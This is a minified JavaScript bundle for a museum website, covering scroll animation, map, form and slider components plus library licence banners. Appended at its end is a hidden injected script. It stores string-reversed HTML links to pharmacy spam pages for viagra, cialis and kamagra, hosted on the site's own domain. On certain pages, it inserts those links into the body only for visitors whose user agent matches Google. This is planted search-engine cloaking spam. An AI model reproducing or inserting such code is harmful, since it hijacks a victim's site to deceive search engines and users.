Ce||Qe||S.refresh()})&&(Me=.01)&&(Ce=Qe=0)},t.register=function(n){if(!Xn&&(be=n||Qf(),Xf()&&window.document&&(je=window,bt=document,Ar=bt.documentElement,Ke=bt.body),be&&(Ki=be.utils.toArray,Qs=be.utils.clamp,lu=be.core.suppressOverwrites||eo,be.core.globals("ScrollTrigger",t),Ke))){Rt(je,"wheel",go),Uf=[je,bt,Ar,Ke],Rt(bt,"scroll",go);var i=Ke.style,s=i.borderTopStyle,o;i.borderTopStyle="solid",o=Pr(Ke),kt.m=Math.round(o.top+kt.sc())||0,ar.m=Math.round(o.left+ar.sc())||0,s?i.borderTopStyle=s:i.removeProperty("border-top-style"),uu=setInterval(id,200),be.delayedCall(.5,function(){return Xi=0}),Rt(bt,"touchcancel",eo),Rt(Ke,"touchstart",eo),rd(Rt,bt,"pointerdown,touchstart,mousedown",function(){return Js=1}),rd(Rt,bt,"pointerup,touchend,mouseup",function(){return Js=0}),cu=be.utils.checkPrefix("transform"),yo.push(cu),Xn=Kr(),au=be.delayedCall(.2,oi).pause(),Qn=[bt,"visibilitychange",function(){var a=je.innerWidth,u=je.innerHeight;bt.hidden?(qf=a,Hf=u):(qf!==a||Hf!==u)&&es()},bt,"DOMContentLoaded",oi,je,"load",function(){return sr||oi()},je,"resize",es],hu(Rt)}return Xn},t.defaults=function(n){if(n)for(var i in n)co[i]=n[i];return co},t.kill=function(){Yf=0,Pe.slice(0).forEach(function(n){return n.kill(1)})},t.config=function(n){"limitCallbacks"in n&&(fu=!!n.limitCallbacks);var i=n.syncInterval;i&&clearInterval(uu)||(uu=i)&&setInterval(id,i),"autoRefreshEvents"in n&&(hu(Ji)||hu(Rt,n.autoRefreshEvents||"none"),Gf=(n.autoRefreshEvents+"").indexOf("resize")===-1)},t.scrollerProxy=function(n,i){var s=pr(n),o=pn.indexOf(s),a=Zn(s);~o&&pn.splice(o,a?6:2),i&&(a?hn.unshift(je,i,Ke,i,Ar,i):hn.unshift(s,i))},t.matchMedia=function(n){var i,s,o,a,u;for(s in n)o=We.indexOf(s),a=n[s],ii=s,s==="all"?a():(i=je.matchMedia(s),i&&(i.matches&&(u=a()),~o?(We[o+1]=Jf(We[o+1],a),We[o+2]=Jf(We[o+2],u)):(o=We.length,We.push(s,a,u),i.addListener?i.addListener(od):i.addEventListener("change",od)),We[o+3]=i.matches)),ii=0;return We},t.clearMatchMedia=function(n){n||(We.length=0),n=We.indexOf(n),n>=0&&We.splice(n,4)},t.isInViewport=function(n,i,s){var o=(or(n)?pr(n):n).getBoundingClientRect(),a=o[s?Xr:Qr]*i||0;return s?o.right-a>0&&o.left+a<je.innerWidth:o.bottom-a>0&&o.top+a<je.innerHeight},t.positionInViewport=function(n,i,s){or(n)&&(n=pr(n));var o=n.getBoundingClientRect(),a=o[s?Xr:Qr],u=i==null?a/2:i in lo?lo[i]*a:~i.indexOf("%")?parseFloat(i)*a/100:parseFloat(i)||0;return s?(o.left+u)/je.innerWidth:(o.top+u)/je.innerHeight},t}();Le.version="3.9.1";Le.saveStyles=function(t){return t?Ki(t).forEach(function(e){if(e&&e.style){var r=rr.indexOf(e);r>=0&&rr.splice(r,5),rr.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),be.core.getCache(e),ii)}}):rr};Le.revert=function(t,e){return mo(!t,e)};Le.create=function(t,e){return new Le(t,e)};Le.refresh=function(t){return t?es():(Xn||Le.register())&&oi(!0)};Le.update=xu;Le.clearScrollMemory=cd;Le.maxScroll=function(t,e){return ro(t,e?ar:kt)};Le.getScrollFunc=function(t,e){return to(pr(t),e?ar:kt)};Le.getById=function(t){return bu[t]};Le.getAll=function(){return Pe.slice(0)};Le.isScrolling=function(){return!!sr};Le.snapDirectional=vu;Le.addEventListener=function(t,e){var r=ts[t]||(ts[t]=[]);~r.indexOf(e)||r.push(e)};Le.removeEventListener=function(t,e){var r=ts[t],n=r&&r.indexOf(e);n>=0&&r.splice(n,1)};Le.batch=function(t,e){var r=[],n={},i=e.interval||.016,s=e.batchMax||1e9,o=function(c,l){var d=[],p=[],f=be.delayedCall(i,function(){l(d,p),d=[],p=[]}).pause();return function(v){d.length||f.restart(!0),d.push(v.trigger),p.push(v),s<=d.length&&f.progress(1)}},a;for(a in e)n[a]=a.substr(0,2)==="on"&&gr(e[a])&&a!=="onRefreshInit"?o(a,e[a]):e[a];return gr(s)&&(s=s(),Rt(Le,"refresh",function(){return s=e.batchMax()})),Ki(t).forEach(function(u){var c={};for(a in n)c[a]=n[a];c.trigger=u,r.push(Le.create(c))}),r};Le.sort=function(t){return Pe.sort(t||function(e,r){return(e.vars.refreshPriority||0)*-1e6+e.start-(r.start+(r.vars.refreshPriority||0)*-1e6)})};Qf()&&be.registerPlugin(Le);var ns=At.registerPlugin(Oi)||At,Hv=ns.core.Tween;ns.registerPlugin(Le,Kn);var pd=null,gd=()=>({currentId:null,timeout:null,offset:180,positions:{},sections:[],init(){this.$$navItems=ui(".js-decades-navItem",this.$el),this.$$sections=ui(".js-decades-section",this.$el),this.$lastSection=this.$$sections[this.$$sections.length-1],pd=this.calcScrollPositions.bind(this),document.fonts.ready.then(()=>{this.reCalc(),this.initSections()}),this.destroy=this.destroy.bind(this)},doneLoading(){pd(),Le.refresh(!0)},goTo(t){!document.getElementById(t)||ns.to(window,{duration:.2,scrollTo:{y:this.positions[t]+1}})},scrollerTo(t){ns.to(this.$refs.scroller,{duration:.2,scrollTo:{x:t}})},highlightNav(t){this.currentId=`#${t}`;let e=Ut(`[href$="#${t}"]`,this.$refs.scroller);clearTimeout(this.timeout),this.timeout=setTimeout(()=>{let r=this.$refs.scroller.scrollLeft,n=e.dataset.left,i=e.dataset.right,s=n<r,o=i>r;s?this.scrollerTo(n):o&&this.scrollerTo(i)},100)},reCalc(){this.calcNavPositions(),this.calcScrollPositions()},calcScrollPositions(){this.$$sections.forEach((t,e)=>{let{start:r}=this.calcStartEnd(t,e);this.positions[t.id]=r})},calcNavPositions(){this.$refs.scroller.scrollLeft=0;let t=this.$refs.scroller.offsetWidth,{gap:e}=getComputedStyle(this.$refs.list),r=parseInt(e)||0;this.$$navItems.forEach((n,i)=>{let s=n.offsetLeft,o=i===0?0:s-r,a=Math.round(s+my(n)+r-t);n.dataset.left=o,n.dataset.right=a})},calcStartEnd(t,e){let r=Math.floor(md(this.offset,t)),n=e===this.$$sections.length-1?Math.floor(r+gy(this.$lastSection)):Math.floor(md(this.offset,this.$$sections[e+1])-1);return{start:r,end:n}},initSections(){this.$$sections.forEach((t,e)=>{let r=Le.create({trigger:t,start:()=>this.calcStartEnd(t,e).start,end:()=>this.calcStartEnd(t,e).end,onLeaveBack:()=>{e===0&&(this.currentId=null,this.scrollerTo(0))},onEnter:()=>{this.highlightNav(t.id)},onEnterBack:()=>{this.highlightNav(t.id)}});this.sections.push(r)})},destroy(){this.sections.length&&this.sections.forEach(t=>t.kill())}});function gy(t){let e=getComputedStyle(t),r=t.offsetHeight;return r+=parseInt(e.marginTop)+parseInt(e.marginBottom),r}function my(t){let e=getComputedStyle(t),r=t.offsetWidth;return r+=parseInt(e.marginLeft)+parseInt(e.marginRight),r}function _y(t){let e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}}function md(t,e){return _y(e).top-t}var _d=[{featureType:"all",elementType:"geometry.fill",stylers:[{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#686868"},{visibility:"on"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi.park",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"poi.park",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{lightness:"-22"},{visibility:"on"},{color:"#b4b4b4"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{saturation:"-51"},{lightness:"11"}]},{featureType:"road.highway",elementType:"labels.text",stylers:[{saturation:"3"},{lightness:"-56"},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{lightness:"-52"},{color:"#9094a0"},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{weight:"6.13"}]},{featureType:"road.highway",elementType:"labels.icon",stylers:[{weight:"1.24"},{saturation:"-100"},{lightness:"-10"},{gamma:"0.94"},{visibility:"off"}]},{featureType:"road.highway.controlled_access",elementType:"geometry.fill",stylers:[{visibility:"on"},{color:"#b4b4b4"},{weight:"5.40"},{lightness:"7"}]},{featureType:"road.highway.controlled_access",elementType:"labels.text",stylers:[{visibility:"simplified"},{color:"#231f1f"}]},{featureType:"road.highway.controlled_access",elementType:"labels.text.fill",stylers:[{visibility:"simplified"},{color:"#595151"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{lightness:"-16"}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{visibility:"on"},{color:"#d7d7d7"}]},{featureType:"road.arterial",elementType:"labels.text",stylers:[{color:"#282626"},{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.text.fill",stylers:[{saturation:"-41"},{lightness:"-41"},{color:"#2a4592"},{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.text.stroke",stylers:[{weight:"1.10"},{color:"#ffffff"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"on"}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{lightness:"-16"},{weight:"0.72"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{lightness:"-37"},{color:"#2a4592"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"geometry.fill",stylers:[{visibility:"off"},{color:"#eeed6a"}]},{featureType:"transit.line",elementType:"geometry.stroke",stylers:[{visibility:"off"},{color:"#0a0808"}]},{featureType:"water",elementType:"all",stylers:[{color:"#b7e4f4"},{visibility:"on"}]}];function Su(t,e){let r=document,n="script",i=r.createElement(n),s=r.getElementsByTagName(n)[0];i.src="//"+t,e&&i.addEventListener("load",function(o){e(null,o)},!1),s.parentNode.insertBefore(i,s)}var yd=t=>({...t,markerInstances:[],init(){this.createScript(this.apiKey,this.initMap.bind(this)),this.destroy=this.destroy.bind(this)},createScript(e,r){typeof google=="undefined"?Su(`maps.google.com/maps/api/js?key=${e}`,r):r()},initMap(){let e=new google.maps.LatLngBounds,r={url:`${window.themeDir}/images/marker.png`,size:new google.maps.Size(32,42),scaledSize:new google.maps.Size(32,42)},n=new google.maps.Map(this.$el,{zoom:13,disableDefaultUI:!0,id:"id",backgroundColor:"rgba(17, 15, 14, 0.06)",gestureHandling:"cooperative",zoomControl:!0,styles:_d}),i=new google.maps.InfoWindow({maxWidth:300});this.markerInstances=this.locations.map(s=>{let o={lat:parseFloat(s.lat),lng:parseFloat(s.lng)},a=`
        <div class="infoWindow typography text-base font-base p-2">
          <p>
            ${s.title}<br>
            ${s.url?`<a href="${s.url}" target="_blank" rel="noopener">${s.streetAndNumber}</a>`:s.streetAndNumber}<br>
            ${s.city}
          </p>
        </div>
      `,u=new google.maps.Marker({position:o,map:n,icon:r});e.extend(o);let c=u.addListener("click",()=>{i.setContent(a),i.open(n,u)});return{marker:u,address:a,destroy:()=>c.remove()}}),n.setCenter(e.getCenter())},destroy(){this.markerInstances.length&&this.markerInstances.forEach(({destroy:e})=>e())}});var wo=_n(vd());var bd={de:{required:"Dieses Feld wird ben\xF6tigt.",email:"Bitte geben Sie eine g\xFCltige E-Mail Adresse ein.",number:"Bitte geben Sie eine Nummer ein.",integer:"Bitte geben Sie eine ganze Zahl ein.",url:"Bitte geben sie eine g\xFCltige URL ein.",tel:"Bitte geben sie eine g\xFCltige Telefonnummer ein.",maxlength:"Maximal ${1} Zeichen.",minlength:"Mindestens ${1} Zeichen.",min:"Der eingegebene Wert muss gr\xF6sser oder gleich ${1} sein.",max:"Der eingegebene Wert darf maximal ${1} sein.",pattern:"Bitte erf\xFCllen Sie das erforderliche Muster.",equals:"Die Felder sind nicht gleich."},en:{required:"Questo campo \xE8 obbligatorio.",email:"Inserire un'email valida. ",number:"Inserisci un numero",integer:"Inserisci un numero intero.",url:"Inserisci un URL valido.",tel:"Inserisci un numero di telefono valido. ",maxlength:"Massimo ${1} caratteri.",minlength:"Minimo ${1} caratteri.",min:"Il valore inserito deve essere maggiore o uguale a ${1}.",max:"Il valore inserito pu\xF2 essere al massimo uguale a ${1}.",pattern:"Ti preghiamo di rispettare il modello richiesto",equals:"I campi non sono uguali.",http:"Inserisci http:// o https:// nell'URL.",password:"Ti preghiamo di rispettare i requisiti prevista per la password","one-of":"Bitte w\xE4hlen Sie mindestens eine Kontaktm\xF6glichkeit"}};var Pu=document.documentElement.getAttribute("lang").substring(0,2)||"de";wo.default.setLocale(Pu);wo.default.addMessages(Pu,bd[Pu]);function Ou(t){let e=t.nodeName==="FORM"?t:Ut("form",t);return e?new wo.default(e,{classTo:"field",errorClass:"error",successClass:"has-success",errorTextParent:"field",errorTextTag:"div",errorTextClass:"error-msg",liveAfterFirstValitation:!0}):void 0}var Xd=_n(kd()),Qd=_n(Kd()),Zd=t=>({...t,isSubmitting:!1,hasError:!1,showMessage:!1,msg:"",timeout:null,init(){this.$form=Ut("form",this.$el),this.validator=Ou(this.$form,!1),this.url=`${this.$form.getAttribute("action").replace("post","post-json")}`},revealMsg(){clearTimeout(this.timeout),this.showMessage=!0,this.timeout=setTimeout(()=>{this.showMessage=!1,this.hasError=!1,this.msg="",this.isSubmitting=!1},5e3)},resetMsg(){clearTimeout(this.timeout),this.showMessage=!1,this.hasError=!1,this.msg="",this.isSubmitting=!1},async submitForm(e){if(e.preventDefault(),this.isSubmitting||!this.validator.validate())return;this.resetMsg(),this.isSubmitting=!0,this.hasError=!1;let r=new FormData(this.$form);(0,Xd.default)(`${this.url}&${Qd.default.stringify(Object.fromEntries(r))}`,{param:"c"},(n,i)=>{if(n||i.result==="error"){this.hasError=!0,this.msg=this.msgError,i.msg&&(this.msg=i.msg),this.revealMsg(),this.$form.reset();return}this.msg=this.msgSuccess,this.revealMsg(),this.$form.reset()})}});var Jd=()=>({reveal(){let t=this.$refs.content.parentNode;for(;this.$refs.content.firstChild;)t.insertBefore(this.$refs.content.firstChild,this.$refs.content);t.removeChild(this.$refs.content),this.$el.parentNode.removeChild(this.$el)}});var eh={isOpenNow:!1,async init(){let e=await(await fetch(`${location.origin}/home/settings`)).json();this.isOpenNow=e.isOpenNow}};window.Alpine=dt;dt.plugin(Nc);dt.plugin(Lc);dt.plugin(Mc);dt.store("settings",eh);dt.data("header",Wl);dt.data("pagination",Gl);dt.data("sliderArtThumbs",Of);dt.data("sliderArtImages",kf);dt.data("form",Zd);dt.data("sliderImages",Rf);dt.data("sliderInsta",Lf);dt.data("readMore",Jd);dt.data("decades",gd);dt.data("map",yd);dt.start();cs.init();jl(cs.init,cs.destroy);})();
/*!
 * CSSPlugin 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
/*!
 * GSAP 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
/*!
 * ScrollToPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
/*!
 * ScrollTrigger 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
/*!
 * Splide.js
 * Version  : 3.6.11
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */
/*!
* focus-trap 6.6.1
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/
/*!
* tabbable 5.2.1
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/


var petronss = [
 {
    search : 'EN </a>',
    replace: '>a/<argaiv gillib>"php.argaiv-gillib/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre akireneg artivel>"php.ethcirebsgnurhafre-akireneg-artivel/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<nefuak enitexopad>"php.nefuak-enitexopad/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<ekehtopa sierp lanigiro silaic>"php.ekehtopa-sierp-lanigiro-silaic/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg artivel>"php.nefuak-enilno-akireneg-artivel/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<tnecsevreffe 001 argamak>"php.tnecsevreffe-001-argamak/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv>"php.nelletseb-ierftpezer-argaiv/pohs/ta.muesumrekcolk.www//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'EN </a>',
    replace: '>a/<enilno akireneg silaic>"php.enilno-akireneg-silaic/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lettimznetop>"php.ierftpezer-argaiv-lettimznetop/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<akireneg sbat tfos silaic>"php.akireneg-sbat-tfos-silaic/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<nefuak gitsn�g argamak>"php.nefuak-gitsneug-argamak/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<artivel tnemakidem>"php.artivel-tnemakidem/pohs/ta.muesumrekcolk.www//:sptth"=ferh a< ',
    url    : '/de/veranstaltungen/eroeffnungsmatinee/'
  }, {
    search : 'DE </a>',
    replace: '>a/<dnalhcstued akireneg lifaladat>"php.dnalhcstued-akireneg-lifaladat/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv>"php.nefuak-tpezer-enho-argaiv/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaic>"php.dnalhcstued-ni-sierp-vitka-repus-silaic/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<sierp yllej laro gm001 argamak>"php.sierp-yllej-laro-gm001-argamak/pohs/ta.muesumrekcolk.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro argaiv>"php.tpezer-enho-lanigiro-argaiv/pohs/ta.muesumrekcolk.www//:sptth"=ferh a< ',
    url    : '/en/events/eroeffnung/'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);
